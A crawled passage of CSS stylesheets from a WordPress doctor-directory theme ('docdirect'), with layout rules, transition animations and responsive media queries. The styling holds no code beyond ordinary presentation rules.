.tgm-demo-style{display:block;margin:0.5em 0.5em 0 0;clear:both;}
.tgm-p-style{float:right;padding:0em 1.5em 0.5em 0;}
.tgm-version{min-width:32px;text-align:right;float:right;}
.tgm-minimum-requirement{min-width:32px;text-align:right;float:right;}
.elm-display-none{display:none;}
.img-column.column-widget{padding:0;}
.portfolio-media i{position:absolute;top:10px;right:10px;font-size:15px;color:#fff;}
.tg-product-detail .tg-saletag{left:15px;}
.tg-product-tabs #comments{padding:0;margin:0;}
.tg-product-tabs #comment .tg-border{width:100%;}
.tg-product-tabs #comments{border:none;}
.tg-product-tabs .commentlist{overflow:visible;}
.appointment_wrap .form-action{position:relative;}
.appointment_wrap .form-action i{position:absolute;top:16px;left:118px;}
.sticky-post-wrap{position:absolute;right:20px;top:20px;background:#7dbb00;color:#FFF;padding:5px 15px;}
.sticky-post-wrap .tg-featuretext{padding-right:5px;}
.service-list{width:100%;float:left;}
.fw-page-builder-content .container-fluid{padding:0;margin:0}
.theme-notification.alert{display:block;float:left;width:100%;background:none;border-radius:0;border:2px solid;}
.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption{font-size:15px;font-weight:300;}
.sticky{}
.bypostauthor{}
.alignnone{margin:5px 20px 20px 0;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 5px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:5px 20px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:5px 20px 20px 0;}
a img.alignleft{float:left;margin:5px 20px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:left;}
aside .wp-caption{max-width:100%;}
aside .wp-caption img{margin:0 0 10px;}
.wp-caption.aligncenter, .wp-caption.alignnone{overflow:hidden;margin:0 0 40px;}
.tg-post-content .wp-caption.aligncenter{float:none;}
.tg-post-content .wp-caption.alignright{float:right;}
.wp-caption.alignnone{margin:5px 20px 20px 0;float:none;}
.wp-caption.alignleft{margin:5px 20px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/transitions.css?ver=8.0.5
body_size: 9153
content:
*:after,
*:before,
p a,
a,
.tg-btn,
.form-control,

.tg-nav ul li ul,
.tg-nav ul li ul li:after,
.tg-modaltabs-nav li,
.tg-modaltabs-nav li a,
.tg-category-name,
.tg-tabs-nav li label:after,
.tg-tabs-nav li label:before,
.tg-search-category,
.tg-patientfeedback,
.tg-patientfeedback:before,
.tg-patientfeedback:after,
.tg-patient-message,
.tg-description,
.tg-description p,
.tg-findbycategory,
.tg-findbycategory ul li,
.tg-btn:after,
.tg-findbycategory ul li:after,
.tg-widget ul li .tg-docinfo a,
.tg-widget ul li a,
.tg-img-hover,
.tg-widget ul li,
.tg-widget ul li:after,
.tg-nav .navbar-collapse.in ul,
.tg-listing-views li a,
.tg-widget ul li a i,
.tg-packages,
.tg-packages h2,
.tg-packages h3,
.tg-packages strong,
.tg-packages strong i,
.tg-packages p,
.tg-pagination ul li:first-child:after,
.tg-pagination ul li:last-child:before,
.tg-packages .tg-stars i,
.tg-blog-grid .tg-contentbox,
.tg-blog-grid .tg-post .tg-contentbox h3 a,
.tg-packages .tg-featuredicon,
.tg-packages .tg-stars i,
.tg-packages .tg-featuredicon em,
.tg-addfield button span,
.tg-packages ul li,
.tg-education-detail tbody tr .tg-table-hover,
.tg-education-detail tbody tr td,
.tg-schedule-slider .owl-controls.clickable .owl-next,
.tg-schedule-slider .owl-controls.clickable .owl-prev,
.tg-doceducation .tg-findbycategory ul li a,
.tg-doceducation .tg-findbycategory ul li a:after,
.tg-login-logout li a,
.tg-login-logout li ul,
#confirmBox .button,
.chosen-container-multi .chosen-choices li.search-choice,
.catagories-types .tg-packages a,
.tg-navdocappointment li a,
.tg-subdoccategory,
.tg-doccategory,
.tg-catename,
.tg-serviceprice,
.tg-doctimeslot .tg-title,
.tg-doctimeslot .tg-box,
.tg-appointmenttable .table > tbody tr,
.tg-appointmenttable .table > tbody tr td,
.tg-btncheck,
.tg-featureverified li,
.tg-featureverified li a,
.tg-usercontact ul li a em,
.tg-usercontact ul li a i,
.tg-userschedule ul li span,
.tg-userschedule ul li em,
.tg-userphotogallery ul li figure figcaption,
.doc-featurelist:hover .doc-featureimg .doc-figcaption,
.tg-reviewlisting li,
.tg-userrating li label,

/*4.0*/
.doc-btn,
.form-control,
.doc-nav ul li a,
.doc-nav ul li ul,
.doc-nav ul li ul li:after,
.doc-user .doc-dropdown .doc-dropdownbox,
.doc-category .doc-hoverbg h3,
.doc-featurelist .doc-featureimg figcaption,
.doc-userphotogallery ul li a .img-hover,
.doc-widgetschedule ul li em,
.doc-widgetschedule ul li span,
.owl-theme .owl-controls .owl-buttons div,
.doc-languages .tg-socialicon li a,
.doc-languages .tg-socialicon li a:hover,
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.doc-testimonialsslider.owl-carousel .owl-nav > div,
.doc-homecatagoryslider.owl-carousel .owl-nav > div,
.fw-accordion .fw-accordion-title,
.fw-tabs-container .fw-tabs ul li,
.fw-contact-form input[type="submit"],
.tg-tagdashboard i,
.mega-menu,
.tg-nav ul li ul,
.tg-nav ul li ul li,
.tg-nav ul li ul li ul{
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.tg-blog-list .tg-post .tg-feature-img img{
	-webkit-transition: all 3000ms ease-in-out;
	-moz-transition: all 3000ms ease-in-out;
	-ms-transition: all 3000ms ease-in-out;
	-o-transition: all 3000ms ease-in-out;
	transition: all 3000ms ease-in-out;
}

/*4.0*/
.doc-featurelist .doc-featureimg .doc-figcaption,
.doc-blog-list .doc-post .doc-feature-img img,
.doc-category .doc-hoverbg{
	-webkit-transition: all 600ms ease-in-out;
	-moz-transition: all 600ms ease-in-out;
	-ms-transition: all 600ms ease-in-out;
	-o-transition: all 600ms ease-in-out;
	transition: all 600ms ease-in-out;
}
.doc-category .doc-imghover{
	-webkit-transition: all 900ms ease-in-out;
	-moz-transition: all 900ms ease-in-out;
	-ms-transition: all 900ms ease-in-out;
	-o-transition: all 900ms ease-in-out;
	transition: all 900ms ease-in-out;
}
.doc-category .doc-imghover .doc-categoryname,
.doc-category .doc-imghover .doc-categorycount{
	-webkit-transition: all 1100ms ease-in-out;
	-moz-transition: all 1100ms ease-in-out;
	-ms-transition: all 1100ms ease-in-out;
	-o-transition: all 1100ms ease-in-out;
	transition: all 1100ms ease-in-out;
}
.doc-featureverified li a span{
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.owl-origin {
	-webkit-perspective-origin-x : 50%;
	-moz-perspective-origin-x : 50%;
	-webkit-perspective: 1200px;
	-moz-perspective : 1200px;
	perspective : 1200px;
}
/*4.0 end*/

.owl-origin {
	-webkit-perspective-origin : 50%;
	-moz-perspective-origin : 50%;
	-webkit-perspective: 1200px;
	-moz-perspective : 1200px;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
	z-index: 10;
	-webkit-animation: fadeOut .7s both ease;
	-moz-animation: fadeOut .7s both ease;
	animation: fadeOut .7s both ease;
}
.owl-fade-in {
	-webkit-animation: fadeIn .7s both ease;
	-moz-animation: fadeIn .7s both ease;
	animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
	-webkit-animation: backSlideOut 1s both ease;
	-moz-animation: backSlideOut 1s both ease;
	animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
	-webkit-animation: backSlideIn 1s both ease;
	-moz-animation: backSlideIn 1s both ease;
	animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
	-webkit-animation: scaleToFade .7s ease both;
	-moz-animation: scaleToFade .7s ease both;
	animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
	-webkit-animation: goDown .6s ease both;
	-moz-animation: goDown .6s ease both;
	animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
	-webkit-animation: scaleUpFrom .5s ease both;
	-moz-animation: scaleUpFrom .5s ease both;
	animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
	-webkit-animation: scaleUpTo .5s ease both;
	-moz-animation: scaleUpTo .5s ease both;
	animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {0% {opacity: 1}}
@-moz-keyframes empty {0% {opacity: 1}}
@keyframes empty {0% {opacity: 1}}
@-webkit-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-moz-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-moz-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
	25% { opacity: .5; -webkit-transform: translateZ(-500px); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
	25% { opacity: .5; -moz-transform: translateZ(-500px); }
	75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
	25% { opacity: .5; transform: translateZ(-500px); }
	75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
	0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px); }
	100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
	0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -moz-transform: translateZ(-500px); }
	100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
	0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; transform: translateZ(-500px); }
	100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {to { opacity: 0; -webkit-transform: scale(.8); }}
@-moz-keyframes scaleToFade {to { opacity: 0; -moz-transform: scale(.8); }}
@keyframes scaleToFade {to { opacity: 0; transform: scale(.8); }}
@-webkit-keyframes goDown {from { -webkit-transform: translateY(-100%); }}
@-moz-keyframes goDown {from { -moz-transform: translateY(-100%); }}
@keyframes goDown {from { transform: translateY(-100%); }}
@-webkit-keyframes scaleUpFrom {from { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpFrom {from { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpFrom {from { opacity: 0; transform: scale(1.5); }}
@-webkit-keyframes scaleUpTo {to { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpTo {to { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpTo {to { opacity: 0; transform: scale(1.5); }}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/responsive.css?ver=8.0.5
body_size: 39688
content:
@media (max-width:1366px){.tg-postionabsulote > div{padding:0 108px 0 0;}
	.advance-filter-disabled.doc-homebannerslider.advance-filter-disabled{ height: 260px;}
	.doc-bannerimg{height:100%;}
	.doc-bannerimg img{width:100%;height:100%;max-width:none;}
}
@media (max-width:1200px){.form-searchdoctors h1{font-size:45px;line-height:45px;}
.form-searchdoctors h1 span{font-size:75px;line-height:80px;}
.tg-postionabsulote > div{padding:0 120px 0 0;}
}
@media (max-width:1199px){
.wt-offersmessages ul li:nth-child(2) {display: none;}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {display: block;}
.wt-titlemessages .wt-back{display: block;}
.wt-chat-head .wt-dashboardboxtitle.wt-titlemessages {display: none;}
.wt-chat-head .wt-dashboardboxtitle {border:0;width: 100% !important;}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {display: block;}	
.wt-openmsg .wt-offersmessages ul li:first-child {display: none;}
.wt-messages-holder .wt-offersmessages ul li {
    border: 0;
    width: 100%;
}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {min-height: 853px;}
.wt-offersmessages ul li:first-child{border: 0;}
.wt-openmsg .wt-chat-head .wt-dashboardboxtitle:first-child {display: none;}
.wt-openmsg .wt-chat-head .wt-dashboardboxtitle.wt-titlemessages {display: block;}
.tg-tabs-nav li a{padding:18px 10px 10px 35px;}
.tg-userbanner-content{margin-left: 320px;}
.tg-search-category{height:400px;margin:0 0 30px;}
.tg-areuadoctor .tg-img{margin:19.8% 0 0;}
.tg-areuadoctor .tg-contentbox h2{font-size:34px;line-height:24px;}
.tg-login-logout > li{padding:0 0 15px 20px;}
.tg-login-logout > li > a:after{display:none;}
.tg-healthcareonthego .tg-contentbox h2{font-size:28px;line-height:30px;}
.tg-healthcareonthego .tg-btns a{min-width:160px;padding:0;}
.tg-healthcareonthego .tg-contentbox{padding-bottom:75px;}
.tg-healthcareonthego .frame-img,
.tg-healthcareonthego .tg-img{padding-top:43px;}
.tg-post-detail .tg-post .tg-tags .tg-tag,
.tg-post-detail .tg-post .tg-post-img .tg-metadata{font-size:13px;line-height:16px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li + li::after{top:30%;}
	.tg-post-detail .tg-post-data .tg-tags .tg-tag li + li::after{top: 50%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{left:2%}
.tg-post .tg-description blockquote{padding:60px 80px;}
.tg-author-content h3{margin:5px 0 0;}
.tg-packages{padding:30px 15px;}
.tg-packages strong{font-size:70px;line-height:70px;}
.tg-doctor-detail .tg-docprofile-content{width:100%;}
.tg-doctor-detail figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid solid none;border-width:0 1px 1px 0;position:relative;width:auto;}
.tg-dashboard .tg-docinfo .tg-box{padding:21px;}
.tg-postionabsulote > div{padding:0 90px 0 0;}
.tg-packages strong i{font-size:38px;line-height:42px;}
.tg-listsorttype ul{padding:0;}
.tg-listsorttype ul li a{padding:0 10px;}
.tg-blog-list .tg-post .tg-feature-img{width:100%;}
.tg-blog-list .tg-post .tg-feature-img img{width:100%;}
.tg-blog-list .tg-contentbox{width:100%;}
.tg-blog-grid .tg-contentbox .tg-description{padding:0 0 5px;}
.tg-blog-grid .tg-contentbox .tg-heading-border.tg-small{margin:0 0 10px;}
.tg-blog-grid .tg-contentbox .tg-metadata li{float:left;width:100%;}
.tg-otherphotos .tg-heading-border.tg-small::after{width:170px;}
.tg-editprofile .tg-editimg{padding:21px;}
#tg-photoscroll{margin:0 0 1px;}
.tg-uploadtips .tg-description,
.tg-uploadtips h4{margin:0 0 10px;}
.tg-reactivate .tg-btn{padding:0 15px;}
.tg-doccontactinfo li address{max-width:260px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:210px;}
.tg-refinesearcharea fieldset .tg-btn:first-child{margin:0 0 20px;}
.tg-refinesearcharea fieldset .tg-btn{width:100%;}
.tg-grid-view .tg-doctor-profile{width:49.5%;float:none;margin:0;display:inline-block;vertical-align:top;}
.tg-post .tg-post-img img,
.tg-post .tg-feature-img img{width:100%;height:auto;display:block;}
.tg-blog-list .tg-contentbox{height:auto;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:33.03%;}
.tg-topbar .tg-login-logout{padding:13px 0;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform select{padding:0 10px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .select:after{right:10px;}
.tg-homeslidertwo.owl-theme .owl-pagination{bottom:30px;}
.tg-videobox:before{width:435px;}
.tg-videobox:after{height:335px;}
.tg-aboutus.tg-healthcareonthego .tg-contentbox{padding:0;}
.tg-aboutus.tg-healthcareonthego ul{padding:0 0 20px;}
.tg-counter-facts .tg-counterarea .tg-counter{margin:15px 0;}
.tg-facts{margin:15px 0 0 0;}
.tg-healthcareonthego .tg-btns a{min-width:160px;padding:0;}
.tg-doctor-detail figure.tg-docprofile-img{width:100%;border:0;margin:0 auto;text-align:center;border-bottom:1px solid #ddd;}
.tg-doctor-detail figure.tg-docprofile-img img{width:auto;margin:0 auto;}
.tg-doctor-detail figure figcaption .tg-btn.tg-btn-lg{width:auto;}
.tg-rightcol,
.tg-leftcol{width:100%;}
.tg-banner-holder .tg-searcharea-v2 input{padding:0 10px !important;}
}
@media (max-width:1024px){}
@media (max-width:991px){
.wt-memessage {padding-left: 0;}
.wt-offerermessage {padding-right: 0;}
.single-post #tg-towcolumns .tg-post-img .tg-tags,
.single-post #tg-towcolumns .tg-post-img .tg-metadata{width: 100%;}
	.single-post #tg-towcolumns .tg-post-img .tg-tags span{margin: 0 0 15px;}
.single-post #tg-towcolumns .tg-post-img .tg-metadata{bottom: 5%;}
.single-post #tg-towcolumns .tg-post-img img{
		width: auto;
		max-width: none;
		display: block;
		margin: 0 0 0 -142px;
		height: 300px;
	}
#header .logo{display:block;float:none;margin:0 auto;padding:35px 0 20px;width:20%;}
.tg-nav{float:none;}
.tg-nav ul li{padding:25px 20px 40px;}
.tg-nav ul li::after{top:42%;}
.tg-searcharea .tg-searchform .tg-btn{padding:0;}
.tg-search-category .tg-box{padding:0 40px;}
.tg-areuadoctor .tg-contentbox{padding:90px 0 0;}
.frame-img,
.tg-areuadoctor .tg-img{width:100%;margin:10% 0 0;}
.form-searchdoctors h1{margin-top:30px;}
.frame-img img{display:block;}
.frame-img img,
.tg-areuadoctor .tg-img img{width:auto;margin:0 auto;}
.tg-healthcareonthego .tg-contentbox h2{font-size:40px;line-height:30px;}
.tg-healthcareonthego .tg-img{width:100%;}
.tg-healthcareonthego .tg-img img{width:auto;margin:0 auto;}
.tg-otherphotos .tg-otherimg{width:418px;}
.tg-patientfeedback .tg-patient-pic{width:100%;float:none;margin:0 0 20px;}
.tg-patientfeedback .tg-patient-pic img{width:auto;margin:0 auto;display:block;}
.tg-post .tg-description blockquote{padding:60px 40px;}
.comment{padding:20px;}
#comments .comment-head .tg-btn{margin:0 0 10px;}
.comment-box span{font-size:13px;line-height:14px;}
.tg-costumerreview{margin:0 -15px;}
.tg-docrank a{margin:0 0 30px;float:left;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:100%;float:left;left:0;bottom:20%;text-align:center;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li{width:32%;float:none;display:inline-block;}
.tg-post-detail .tg-post .tg-tags{width:100%;right:0;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-findbycategory ul li{width:50%;}
.tg-footercol{margin:0 0 30px;}
.tg-tabwidet-content{padding:10px;}
.tg-widget-map a{width:85%;}
.tg-listsorttype ul{padding:0;width:auto;margin:0 0 10px;}
.tg-blog-grid .tg-contentbox .tg-metadata{width:100%;}
.tg-listsorttype ul li:first-child{padding-left:0;}
.tg-listsorttype ul li a{padding:0 14px;}
.tg-listsorttype strong{margin:0 0 10px;}
.tg-search-category .tg-box{padding:0 30px;}
.tg-404 figure{margin:0 0 60px;}
.tg-404 figure img{width:auto;float:none;margin:0 auto;}
#comming-countdown li{margin:0 8px;}
.tg-packages.specialities-type{margin:0 !important;}
.form-docschedule label{padding:0;}
.tg-reactivate > div{width:100%;}
.tg-myaccount .tg-reactivate .tg-btn.tg-btn-lg{margin:0 0 10px;}
.tg-deleteaccount .form-deleteaccount .form-group{margin:0 0 15px;}
.tg-postionabsulote{height:500px;margin:-100px 0 30px;position:relative;}
.tg-postionabsulote > div{padding:0;}
.tg-doctor-detail .tg-docprofile-content{width:auto;}
.tg-doctor-detail figure{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid none none;border-width:0 1px 0 0;position:relative;width:auto;}
.tg-doctor-detail .tg-docprofile-content .tg-heading-border.tg-small{margin:0 0 17px;}
.tg-doctor-detail2 .tg-docprofile-content{width:100%;}
.tg-doctor-detail2 figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none none solid none;border-width:0 0 1px 0;position:relative;width:100%;}
.tg-doctor-detail2 figure img{width:100%;}
#comments ul .children{padding:30px 0 0 50px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.7%;}
.tg-banner-holder .tg-banner-content{margin:-175px 0 0;}
.tg-banner-holder .tg-heading-border h1{font-size:70px;line-height:55px;}
.tg-banner-holder .tg-heading-border h1 span{font-size:30px;line-height:45px;}
.tg-banner-holder .tg-searcharea-v2 .form-group{width:50%;}
.tg-banner-holder .tg-heading-border:after{width:230px;margin:0 0 0 -115px;}
.tg-banner-holder .tg-heading-border{margin:0 0 20px;padding:0 0 20px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .form-group:last-child{width:100%;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{height:40px !important;line-height:40px;width:40px !important;}
.tg-features-listing > li{width:50%;}
.tg-topbar .tg-info{width:100%;text-align:center;}
.tg-topbar .tg-info li{width:100%;}
.tg-topbar .tg-info li:after{display:none;}
.tg-topbar .tg-login-logout:before{content:'';height:100%;right:100%;position:absolute;top:0;width:99999px;}
.tg-videobox{margin:40px 0 0 0;}
.tg-member .tg-contentbox h2{font-size:16px;line-height:16px;}
.tg-member .tg-contentbox h2 span{font-size:12px;line-height:12px;}
.tg-videobox:before{width:695px;}
.tg-videobox:after{height:515px;}
.tg-appointmenttime .tg-doctimeslot{width:33.33%;min-width:190px;}
.tg-subdoccategoties{margin:60px 0 0;}
.tg-navdocappointment{padding:30px 15px 15px;}
.tg-navdocappointment li{width:50%;float:left;display:block;padding:0 15px 15px;}
.tg-timeslots .form-group{width:50%;}
.tg-leftcol li{width:50%;}
.tg-editimg-banner .tg-docimg,
.tg-editimg-avatar .tg-docimg{width:100%;}
.tg-userbanner-content h1{font-size:36px;line-height:30px;}
.tg-education-detail{overflow:scroll;}
.tg-education-detail table{min-width:656px;margin:0 0 0 10px;}
.tg-ourteam ul li{width:50%;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo {top: 28px;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo a {width: 30px; height: 30px; line-height: 30px; font-size: 15px;}
.single-product .tg-productdetail .woocommerce-product-gallery figure{margin:0 0 30px;}
	.tg-userbanner-content{margin-left: 248px;}
}
@media (max-width:900px){.tg-postionabsulote > div{padding:0;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{top:38%;}
.tg-homeslidertwo .item figure img{max-width:none;width:auto;}
}
@media (max-width:850px){.tg-appointmenttime .tg-doctimeslot{width:50%;min-width:190px;}
}
@media (max-width:767px){.am-chat-module{margin-top:30px; }
#header .logo{width:auto;float:left;margin:0;padding:35px 0;}
.doc-homebannerslider.advance-filter-disabled{ height: 260px;}
.tg-nav{width:auto;position:static;}
.tg-nav .navbar-header{float:right;padding:33px 0;position:relative;}
.navbar-header .navbar-toggle .icon-bar{background:#fff;}
.navbar-header .navbar-toggle{margin:0;}
#tg-navigation{width:100%;position:absolute;z-index:5;right:0;top:100%;overflow:visible;}
.tg-nav ul li{padding:20px;}
.tg-nav ul li:nth-child(6) a i{display:none;}
.tg-nav ul li span{display:block;}
.tg-nav ul li ul li a:hover{color:#505050;}
.tg-nav ul{width:auto;float:none;margin:0 -15px;background:#f7f7f7;color:#505050;overflow:hidden;position:relative;z-index:100;border-top:2px solid;}
.tg-nav ul li:last-child,
.tg-nav ul li{display:block;width:100%;text-align:left;padding:0; line-height:36px;}
.tg-nav ul li + li{border-top:1px solid #ddd;}
.tg-nav ul li:after{display:none;}
.tg-nav ul li a{position:relative; padding:0 15px;}
.tg-nav ul li ul{width:100%;float:left;margin:0;position:static;display:none;z-index:101 !important; visibility: visible; opacity: 1;}
.tg-nav ul li ul li{padding:0 !important;}
.tg-nav ul li ul li a{color:#5d5955;padding:0 15px;line-height:40px;}
.tg-nav ul li a{color:#505050;display:block;}
.tg-nav ul li.menu-item-has-icon > a{padding:0 0 0 35px !important;}
.tg-nav ul li.menu-item-has-icon a:before{left:15px;}
.tg-nav ul li:last-child a i:first-child{display:none;}
.tg-nav ul li:last-child a i:last-child{display:block;font-style:normal;}
.tg-nav ul li > ul > li{border:0;}
.tg-nav ul > li.menu-item-has-children > a:after{position:absolute;content:'\f107';right:20px;top:0;font-size:13px;line-height:20px;color:#8b8b8b;font-family:'FontAwesome';}
.tg-login-logout li{padding:30px 20px 34px;}
.tg-login-logout > li > a{padding:0;}
.tg-tabs-nav li label .tg-category{display:none;}
.tg-tabs-nav li label{padding:15px 15px 15px 30px;}
.tg-listsorttype ul{padding:0;width:auto;margin:0;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:auto;float:left;left:2%;bottom:4%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li{width:auto;float:left;}
.tg-post-detail .tg-post .tg-tags{width:auto;}
.tg-tabs-nav li a .tg-category{display:none;}
.tg-doctors-list .tg-btnarea{margin:0 0 30px;}
.tg-tabwidet-content{padding:30px;}
.tg-commingsoon-content h1{font-size:45px;line-height:35px;}
.tg-searchform > div > .form-group{margin:0 0 20px;}
.tg-postionabsulote > div{padding:0 15px 0 0;}
.tg-commingsoon-content h2{font-size:28px;line-height:31px;}
.tg-docrank{margin:0 0 30px;}
.tg-dashboard-widget{margin-bottom:0;}
#comming-countdown li{width:120px;}
.tg-pagination{margin:0 0 30px;}
.tg-doctors-list .form-refinesearch .tg-btn{width:100%;}
.tg-doctors-list .form-refinesearch .tg-btn-reset{width:100%;margin:16px auto;float:none;display:block;}
.tg-doctor-detail figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid solid none;border-width:0 1px 1px 0;position:relative;width:auto;}
.tg-doctor-detail .tg-docprofile-content{width:100%;}
.tg-formeditprofile .tg-btn{margin:0 0 30px;}
.form-docschedule .tg-btn{float:left;margin:0 0 30px;}
.tg-deleteaccount{margin:0 0 30px;}
.tg-search-category{margin:0 0 30px;}
.tg-contactus .tg-refinesearcharea{margin-top:-30px;}
.tg-doclisthead .form-group{margin-bottom:20px;}
.tg-doclisthead .form-group div div:last-child{margin:0;}
.tg-post .tg-description blockquote{padding:60px 0 40px;font-size:17px;line-height:20px;}
.dashboard-sidebar{padding:60px 0 0;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.7%;}
.sc-dir-types .specialities-list ul li{width:100%;}
.tg-videobox{width:100%;}
.tg-videobox:before,
.tg-videobox:after{display:none;}
.tg-aboutus.tg-healthcareonthego .tg-heading-border h2,
.tg-counter-facts .tg-heading-border h2,
.tg-team-members .tg-theme-heading h2{font-size:22px;line-height:20px;}
.tg-teams-member .tg-member{margin:15px 0;}
.tg-navdocappointment{padding:30px 15px 10px;}
.tg-navdocappointment li{width:33.33%;display:block;float:left;margin:0 0 20px;}
.tg-modalcontent .form-group{width:100%;}
.tg-appointmenttime .tg-dayname{width:100%;}
.tg-appointmenttime .tg-timeslots{clear:both;margin:0 -10px;padding:30px 0 0;}
.tg-appointmenttime .tg-doctimeslot{padding:0 10px;}
.tg-message{padding:0 15px;}
.tg-subdoccategoties .tg-editcategory .form-group{width:100%;padding:0 !important;}
.tg-dayname{width:100%;margin:0 0 30px;}
.tg-timeslots{width:auto;float:none;clear:both;margin:0 -10px;}
.custom-time-periods .tg-timeslots{padding:0 10px;}
.tg-userbanner .tg-userbanner-content{display:block;}
.tg-userdetail{margin:-40px 0 0;}
.tg-userdetail .tg-userbanner-content{display:none;}
.tg-section-map{margin:0;}
.tg-userbanner-content h1{font-size:18px;line-height:18px;}
.tg-formsection{padding:15px;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo {top: auto; bottom: 0;}
.tg-businesshours{width:100%; float:left; padding:50px 0 0;}
.mega-menu,
.sub-menu {
	border:0;
	opacity: 1;
	width: 100%;
	float: left;
	display: none;
	position: static;
	box-shadow: none;
	visibility: visible;
}
